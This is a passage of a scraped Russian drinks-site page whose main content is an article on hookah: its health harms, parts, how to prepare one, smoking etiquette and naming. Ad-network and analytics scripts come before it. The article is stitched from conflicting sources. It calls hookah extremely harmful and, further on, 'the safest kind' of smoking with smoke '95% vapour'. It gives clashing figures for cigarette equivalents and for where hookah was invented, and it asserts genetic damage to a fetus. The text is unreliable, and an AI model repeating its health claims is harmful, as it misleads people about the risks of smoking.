\"yandex_rtb_R-A-2581357-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"23","hide":"15","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","toloka."]}}},{"id":"51682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2581357-4 -->\n<div id=\"yandex_rtb_R-A-2581357-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2581357-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2581357-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"41","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","toloka."]}}},{"id":"51683","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 10px; auto\">\n\t\n<!-- Yandex.RTB R-A-2581357-5 -->\n<div id=\"yandex_rtb_R-A-2581357-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2581357-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2581357-5\"\n\t})\n})\n<\/script>\n\t\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"51684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 10px; auto\">\n\t\n<!-- Yandex.RTB R-A-2581357-6 -->\n<div id=\"yandex_rtb_R-A-2581357-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2581357-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2581357-6\"\n\t})\n})\n<\/script>\n\t\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"150","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"51685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 10px; auto\">\n\t\n<!-- Yandex.RTB R-A-2581357-7 -->\n<div id=\"yandex_rtb_R-A-2581357-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2581357-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2581357-7\"\n\t})\n})\n<\/script>\n\t\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"51686","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 10px; auto\">\n\t\n<!-- Yandex.RTB R-A-2581357-8 -->\n<div id=\"yandex_rtb_R-A-2581357-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2581357-8\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2581357-8\"\n\t})\n})\n<\/script>\n\t\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".related-posts__header","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" related-posts__header \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"51687","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 10px; auto\">\n\t\n<!-- Yandex.RTB R-A-2581357-9 -->\n<div id=\"yandex_rtb_R-A-2581357-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2581357-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2581357-9\"\n\t})\n})\n<\/script>\n\t\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".site-footer-container ","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]\/\/*","n":"1","document":"true"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n\n<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(48479954, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); <\/script> <noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/48479954\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-21968 single-format-standard wp-embed-responsive sidebar-none"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://wineandwater.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-branding__body"><div class="site-title"><a href="https://wineandwater.ru/">Wine &amp; Water</a></div><p class="site-description">Гид по напиткам</p></div></div><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-51554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51554"><a href="https://wineandwater.ru/vrednye-privychki/">Вредные привычки</a></li><li id="menu-item-51555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51555"><a href="https://wineandwater.ru/alkogol-i-lekarstva/">Алкоголь и лекарства</a></li><li id="menu-item-51556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51556"><a href="https://wineandwater.ru/pobochnye-jeffekty/">Побочные эффекты</a></li><li id="menu-item-51557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51557"><a href="https://wineandwater.ru/koktejli/">Коктейли</a></li></ul></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-head_menu-container"><ul id="header_menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51554"><a href="https://wineandwater.ru/vrednye-privychki/">Вредные привычки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51555"><a href="https://wineandwater.ru/alkogol-i-lekarstva/">Алкоголь и лекарства</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51556"><a href="https://wineandwater.ru/pobochnye-jeffekty/">Побочные эффекты</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51557"><a href="https://wineandwater.ru/koktejli/">Коктейли</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-21968" class="article-post post-21968 post type-post status-publish format-standard  category-vrednye-privychki"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wineandwater.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wineandwater.ru/vrednye-privychki/" itemprop="item"><span itemprop="name">Вредные привычки</span></a><meta itemprop="position" content="1"></span></div><h1 class="entry-title" itemprop="headline">Есть ли в кальяне калории</h1><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div><div class="entry-meta"> <span class="entry-time"><span class="entry-label">На чтение</span> 19 мин</span> <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="21968">510</span></span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-08-13">13/08/2019</time></span></div><div class="entry-content" itemprop="articleBody"><div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#chem-opasen-kalyan">Чем опасен кальян</a></li><li class="level-1"><a href="#mnogie-interesuyutsya-mozhno-li-sdelat-nastoyaschiy">Многие интересуются, можно ли сделать настоящий кальян в домашних условиях</a></li><li class="level-1"><a href="#soderzhanie">Содержание</a></li><li class="level-1"><a href="#sovremennoe-razvitie">Современное развитие</a></li><li class="level-1"><a href="#nazvaniya-i-etimologiya">Названия и этимология</a></li><li class="level-1"><a href="#vliyanie-na-zdorove">Влияние на здоровье</a></li><li class="level-1"><a href="#vozmozhnye-nazvaniya-predmeta">Возможные названия предмета</a></li><li class="level-1"><a href="#kalyannyy-tabak">Кальянный табак</a></li><li class="level-1"><a href="#kalyan-dlya-marihuany-i-gashisha">Кальян для марихуаны и гашиша</a></li><li class="level-1"><a href="#kalyan-zemlyanoy">Кальян земляной</a></li><li class="level-1"><a href="#kalyan-v-populyarnoy-kulture">Кальян в популярной культуре</a></li><li class="level-1"><a href="#galereya">Галерея</a></li></ol><!--/noindex--></div><div class="fpm_start"></div><p style="clear: both"><img decoding="async" src="http://kalory.ru/uploads/431299057214_nanosit_li_kalyan_vred_zdorovyu.jpg" /><noscript><img decoding="async" src="http://kalory.ru/uploads/431299057214_nanosit_li_kalyan_vred_zdorovyu.jpg" /></noscript></p><p>Кальян, скорее всего, не просто обычное вдыхание дыма, а наслаждение от самого еще и процесса. Сказать, что общего много у сигарет и кальяна как-то не получается. Разница у них есть, но и схожесть также. Но помимо того, что кальян может помочь расслабиться, приподнять настроение и позабыть про дневные проблемы в кругу друзей, да и покурить его с разными вкусами, стоит отметить другой момент – стоит помнить, что кальян довольно-таки вреден для нашего с вами организма. <b>Вредит ли кальян здоровью</b> или имеет положительные свойства, будет раскрыто в данной статье.</p><p>Если взять во внимание не только тот момент, что покурить кальян можно в компании и с предпочитаемыми вкусовыми добавками, кальян все же будет вреден для здоровья. Не смотря на то, что дым из кальяна проходит через жидкость и помогает очищать от примесей (которые еще и вредны как яд для организма), он все равно несет большой вред для всего организма. Хоть он и курится редко, в отличии от сигарет, вред наносит не меньший. И кстати, <b>кальян для беременных вредно</b> курить<b>.</b> Это не убивает малыша, но меняет его генетически. А какие последствия бывают, лучше подумать заранее..<i>На развитие плода влияние просто страшное. Забыть на время про кальян беременным все же придется.</i>.</p><p>Информации о кальяне можно найти неимоверное количество. Массовая информация просто кишит разными доводами по тематике курения кальяна. Одни могут утверждать, что не так он и будет влиять на нас, другие воспринимают его как бомбу с замедленным механизмом. Дым вреден не только самим курильщикам, но и окружающим.</p><p>Слушать тех, кто, затягиваясь, рассказывает, насколько безвреден кальян, просто бессмысленно. Это как наступить на мину и сказать, что она не взорвется, если на ней еще и попрыгать. Исследований по этому вопросу было проведено много. И в конечном итоге было доказано, что вред от кальяна просто огромный. Увы, но это факт! Задавать вопрос, <b>чем кальян вреден для здоровья</b> и при этом, ждать положительного ответа не стоит. <i>Чем реже курите кальян, тем меньше травится организм.</i> Это не такая уже и безобидная игрушка компании.</p><p><b><i>Скрытый яд внутри кальяна:</i> </b></p><ol><li>Организм отравляется никотином и содержащимися ядовитыми веществами. Выкуривание табака из кальяна за вечер намного больше, чем, если бы, покурить обычные сигареты;</li><li>Кальян (так же как и сигареты) приводит к тому, что появляется от него зависимость;</li><li>Если превысить дозу курения за вечер, начинает появляться головная боль, головокружение, тошнота (иногда с продолжением – рвоты), в некоторых случаях отравление;</li><li>Чтоб покурить кальян, потребуется намного больше приложить усилий, чем во время курения обычных сигарет или сигар. Следуя из этого, дым проникает в легкие намного глубже и большая часть его там остается;</li><li>Групповое курение кальяна может закончиться подхваченной инфекционной болезнью (ОРВИ, герпес, туберкулез, грипп и т.д.);</li><li>При частом курении кальяна можно заработать и рак легких. При регулярном употреблении табака через кальян, дыхательные пути страдают намного чаще, чем из-за сигарет;</li><li>Сердечно-сосудистая система страдает не меньше легких. Ведь влияние смол, угарного газа, формальдегида очень провоцируют множество заболеваний, который даже не ожидаешь и не подозреваешь на их появлении. И хуже всего, что возникают от <i>курения кальяна.</i></li></ol><p>Много факторов влияет на человеческий организм. Табачный дым в том числе. Помимо того, что он наносит вред всем органам, также имеет влияние и на генетику. Привычка проводить время в кругу друзей с кальяном в будущем может отразиться и на вашем будущем поколении. Тем, кто курит на протяжении много лет, заранее губит здоровье своего будущего поколения. Такая незаметная и на первый взгляд безобидная привычка может нанести серьезный вред человеку.</p><h2 id="chem-opasen-kalyan"><b><i>Чем опасен кальян</i></b></h2><p>Уже давно ученые провели исследования и доказали на сколько же вредно курить кальян. Задавая вопрос: <b>вредно ли курить кальян</b>, ответ будет очевиден – да. После долгих исследований ученые сделали сравнение: 200 штук сигарет равняются к одному часу курения кальяна.</p><p>Не смотря на то, что дым и проходит через жидкость, он не настолько чистый. В воде, вине или в чем предпочитают курить кальян, способствует задержке никотина в этой жидкости. Вредные вещества, помимо табака, такие как угарный газ, формальдегид или другое вещество, способное вызывать опухоль – рак легких и дыхательных путей. <b><i>Курильщикам кальяна стоит запомнить, что никотин, содержащийся в табаке, также вызывает зависимость, как и сигареты.</i> </b></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>После массовых исследований, ученые привели статистику вредности сигарет и кальяна. Если человеку достаточно покурить одну сигарету, с которой выходит 12-15 затяжек и 0.5 л. дыма, то выкуривая кальян за час, делается более 200 затяжек табачного дыма. Одна затяжка из кальяна будет содержать один литр дыма. То есть, за один раз, получается выкурить100 штук сигарет одновременно. А это не такая и маленькая доза. Теперь сравните для себя, какой вред несет курение кальяна.</p><p>Азиатские страны привыкли к курению кальяна. Для них это самая обычная и. так сказать, стандартная привычка. Это для наших стран экзотика и плюс ко всему еще и вредитель. Новая модная тенденция губит наш организм. Но прежде всего, мы сами его губим такими &laquo;расслабляющими&raquo; веществами в дружеских компаниях и ежедневном жизненном стандарте. И кстати, помогать губить наш организм помогают еще и СМИ, реклама. Попробовать всегда хочется практически все, а тем более, если оказываешься еще и туристом. Оказавшись в другой стране, хочется попробовать новые блюда, напитки, сигары, кальян и т.д.</p><p style="clear: both"><img decoding="async" src="http://kalory.ru/uploads/i/e6/59829c8e06cddff92ff5c7a5032e6005.jpeg" /><noscript><img decoding="async" src="http://kalory.ru/uploads/i/e6/59829c8e06cddff92ff5c7a5032e6005.jpeg" /></noscript></p><p>Ошибочным мнением считается тех людей, которые хорошо знают, как и насколько вреден кальян, но продолжают его рекламировать и хвастаться его безвредностью. Продающийся табак содержит много никотина, но принято писать, его по минимуму – 0.5%. Кажется, доза маленькая и его можно покурить, не навредив здоровью. Но, к сожалению, такие данные лишь на этикетке. Иногда достаточно один-два раза покурить кальян, чтоб стать от него зависимым. Куря <b>кальян, калории</b> не придется считать милые дамы, но вот подсчет к доктору будет огромен для тех, кто решил стать мамой. Этот &laquo;легкий роман&raquo; по вечерам с кальяном приведет к плохим последствиям для будущего малыша. Для подростков это тоже своего рода болезнь, но с замедленным и почти незаметным губительным действием. <i>Прежде чем начинать увлекаться кальяном, стоит задуматься есть ли такая необходимость или все же можно посидеть в дружных компаниях и без него.</i></p><h2 id="mnogie-interesuyutsya-mozhno-li-sdelat-nastoyaschiy">Многие интересуются, можно ли сделать настоящий кальян в домашних условиях</h2><p>Кальян изобретен в Иране, и в средневековье уже распространился по мусульманскому миру. В XIX веке приобрел популярность в Европе, вместе с модой на восточную экзотику. В России кальян можно купить в кальянных магазинах, которые в последнее время открываются повсеместно, а так же заказать через Интернет. Многие задаются вопросом, как сделать кальян в домашних условиях.</p><p>Прежде всего, разберемся в технических характеристиках кальяна. Который состоит из основных элементов:</p><p>Шахта – верхняя полая трубка, где охлаждается дым, и осаждаются примеси. Чаще металлическая, реже глиняная, каменная или деревянная.</p><p>Нижняя часть – Колба, в которой очищается, увлажняется и охлаждается дым. Стеклянная или металлическая. Длинный и гибкий Шланг, внутри прорезиненный, сверху покрыт тканью, кожей или кожзаменителем. Наконечник к шлангу бывает деревянным или пластиковым.</p><p>Конечно же, лучше купить кальян, чем делать его в домашних условиях, но всё-таки, может и пригодиться знание составных частей.</p><p>Чаша (чилим) нужна для размещения табака, которую покрывают Фольгой или Сеткой предназначенной для угля. Предотвращая контакт табака с углем, достигается медленное и равномерное горение табака. Всевозможные резиновые</p><p>Уплотнители, для герметичного соединения всех частей кальяна. Не стоит забывать и о необязательных, но дополняющих частях кальяна. Таких как Блюдце из жароустойчивого материала, установленного в верхней части кальяна, для угля и пепла. А так же для удобного расположения щипцов и колпака. Сам Колпак, накрывает чашу с табаком, сохраняя тепло и соответственно увеличивая время горения углей, естественно защищая от горящих искр. Собственно Щипцы нужны для углей.</p><p>И последнее. Мундштук – наконечник для шланга, вещь одноразовая, так как все-таки индивидуальная, и Ёршик с короткой щетиной для чистки кальяна.</p><p>Зная все составные части кальяна можно придумать, как сделать его в домашних условиях.</p><p>Если вы желаете просто получить удовольствие и расслабится, вам в специальные кафе или рестораны, где подают кальян специально обученные кальянщики. Но если хотите стать настоящим профессионалом и разобраться во всех &laquo;тонкостях востока&raquo; покупайте кальян и постигайте науку! Это не опечатка, потому что кальян – это действительно целая наука. Учимся. В колбу наливаем жидкость. Вставляем шланг. Проверяем, нет ли утечек воздуха. На верхнюю часть ставим специальное защитное блюдце. С помощью щипцов кладем немного табака, не выше краев чашки, и не очень плотно. Сверху плотно покрываем фольгой, или ставим специальную сеточку, в фольге проделываем отверстия для притока воздуха. Щипцами берем угли, поджигаем, ждем пока разгорятся со всех сторон, и кладем на фольгу или сетку. Через некоторое время делаем первую затяжку. Для кальяна используется специально предназначенный табак, обычно ароматизированный. Кальянный табак мокрый и липкий, так как вымочен во фруктовых соках, кофе, мяте и даже коле. Не забывайте и об угле, качество его очень важно, плохой уголь способен испортить все удовольствие от курения. А вы знаете, что существует кальянный этикет? Он состоит из простых правил.</p><ul><li>Нельзя от кальянного угля прикуривать сигарету;</li><li>Кальян должен находиться ниже уровня, на котором сидят курящие;</li><li>Не передавать из рук в руки шланг, а класть рядом;</li><li>Курить только специальный кальянный табак;</li><li>Не пить спиртное во время курения кальяна;</li><li>Не желательно использовать алкоголь для наливания внутрь кальяна;</li></ul><p>Вина используют только для табака, который не ароматизирован. Пить использованное вино нельзя! Там остаются вредные примеси, а так же зола и смолы. Но если уж сильно хочется, в кальян можно наливать коктейли из смеси соков, фруктов, пряностей, молока, небольших порций алкоголя и льда. Не забывайте ухаживать за кальяном после курения. Выливаем жидкость, выбрасываем использованный табак. Вымываем колбу, с помощью специального ершика чистим трубку. Вытираем насухо. В собранном виде кальян смотрится лучше, но хранить его рекомендуют в разобранном состоянии. Или хотя бы снимайте шланг. Чтобы он не деформировался и не ржавел. Отдельно хочется сказать о вреде курения. Вопреки расхожему мнению, кальянное курение является самым безопасным видом. Так как курится не сам табак, а его соки, сам табак липкий и мокрый. После курения не сгорает, превращаясь в пепел, а лишь усыхает. Дым влажный, на 95% состоит из пара, не сушит горло. Сладкий, приятный аромат оставляет растворенный в воздухе дым. Курите &laquo;качественный&raquo; кальян, с хорошим табаком и углем. Если вам исполнилось 18 лет, на сытый желудок, удобно расположившись, желательно полулежа, в приятной атмосфере востока, под музыку, расслабляйтесь, наслаждайтесь!</p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Hookah_Portrait.png/170px-Hookah_Portrait.png" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Hookah_Portrait.png/170px-Hookah_Portrait.png" /></noscript></p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/c6/%D0%9A%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_%D0%A8%D0%B5%D0%B9%D0%BF%D1%81_Shapes.jpg/170px-%D0%9A%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_%D0%A8%D0%B5%D0%B9%D0%BF%D1%81_Shapes.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/c6/%D0%9A%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_%D0%A8%D0%B5%D0%B9%D0%BF%D1%81_Shapes.jpg/170px-%D0%9A%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_%D0%A8%D0%B5%D0%B9%D0%BF%D1%81_Shapes.jpg" /></noscript></p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/3c/%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_CWP.jpg/170px-%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_CWP.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/3c/%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_CWP.jpg/170px-%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_CWP.jpg" /></noscript></p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/bf/Man_sitting_and_holding_a_hookah.jpg/170px-Man_sitting_and_holding_a_hookah.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/bf/Man_sitting_and_holding_a_hookah.jpg/170px-Man_sitting_and_holding_a_hookah.jpg" /></noscript></p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/50/Big_hookah.jpg/130px-Big_hookah.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/50/Big_hookah.jpg/130px-Big_hookah.jpg" /></noscript></p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/bb/Gaddi_village_men_with_hookah%2C_on_mountain_path%2C_1980.jpg/102px-Gaddi_village_men_with_hookah%2C_on_mountain_path%2C_1980.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/bb/Gaddi_village_men_with_hookah%2C_on_mountain_path%2C_1980.jpg/102px-Gaddi_village_men_with_hookah%2C_on_mountain_path%2C_1980.jpg" /></noscript></p><p><b>Калья́н</b> (перс. قلیان ‎ — <i>ghalyân</i>, <i>ghalyun</i>) — прибор для курения, позволяющий фильтровать и охлаждать вдыхаемый дым. Роль фильтра играет шахта кальяна, на холодных стенках которой конденсируются различные примеси, и сосуд с жидкостью, в которой осаждаются до 38 % содержащихся в дыме веществ [1] . В сосуд вставлена курительная чашка (чилим), соединённая с трубкой (шахтой), конец которой уходит под воду. Выше уровня воды из сосуда отходит ещё одна трубка, через которую производится вдыхание дыма. При курении в сосуде кальяна создаётся разрежение, благодаря чему дым поднимается сквозь жидкость и через трубку с чубуком попадает в лёгкие курильщика.</p><p>Кальян был изобретён [<i> когда? </i>] в Индии [2] [3] [4] [5] [6] и довольно быстро распространился по всему мусульманскому миру, от Индокитая до Марокко. В Европе он приобрел определённую популярность в XIX в.</p><h2 id="soderzhanie">Содержание</h2><h2 id="sovremennoe-razvitie">Современное развитие</h2><p>В производстве современных кальянов вместо меди, латуни и низколегированных сплавов производители всё чаще используют нержавеющую сталь. Гибкие трубки вместо кожи и проволоки выполняются из силиконовой резины. Новые материалы делают кальяны более долговечными, исключают посторонние запахи при курении и позволяют их мыть без риска коррозии или гниения. Под влиянием новых технологий стал сильно меняться внешний вид кальянов, появились необычные дизайнерские идеи.</p><p>Несмотря на явные преимущества современных кальянов, из-за относительной дороговизны и отсутствия современного оборудования в странах традиционного производства кальянов, большинство кальянов выпускается по старым технологиям.</p><h2 id="nazvaniya-i-etimologiya">Названия и этимология</h2><p>В зависимости от страны кальян может называться по-разному. В арабском языке есть слова <i>Шиша</i> (شيشة), <i>Наргила</i> (نرجيلة), или <i>Аргила</i> (أركيلةأرجيلة), и они используются во всех арабских странах. <i>Наргиле</i> (иногда произносится как <i>Аргиле</i> или <i>Аргили</i>) наиболее часто встречается в Турции, Греции, на Кипре, в Азербайджане, Ираке, Иордании, Ливане, Сирии, и Израиле. <i>Наргиле</i> происходит от персидского слова <i>nārghile</i>, что означает кокос. В свою очередь, персидское слово — это немного измененное санскритское слово <i>nārikela</i> ( नारिकेला ), что даёт возможность предположить, что сначала кальяны вырезались из скорлупы кокосового ореха [7] .</p><p>В Албании, Боснии и Герцеговине кальян называется &laquo;лула&raquo; или &laquo;лулава&raquo;, что по-румынски значит &laquo;трубка&raquo;.</p><p>В Хорватии, Сербии, Боснии и Герцеговине, Северной Македонии и Болгарии, <i>на[р]гиле</i> (от турецкого <i>наргайл</i>) относится к трубке. Словом <i>Шиша</i> называется кальянный табак. Трубка обычно заканчивается одним или двумя мундштуками. Обычно один мундштук используется двумя курильщиками. Ароматизированный табак помещается над водой и сверху накрывается фольгой с углем. Дым проходит через воду, которая его охлаждает и фильтрует. Так, &laquo;narguile&raquo;, [8] известно в Испании, где кальян также называется &laquo;качимба&raquo;, [9] , хотя эмигранты из Марокко называют кальян &laquo;шиша&raquo;.</p><p><i>Шиша</i> ( شيشة ), от персидского слова <i>shīshe</i> ( شیشه ) — стекло, общеупотребляемое название кальяна в Египте, Судане и арабских странах Персидского залива 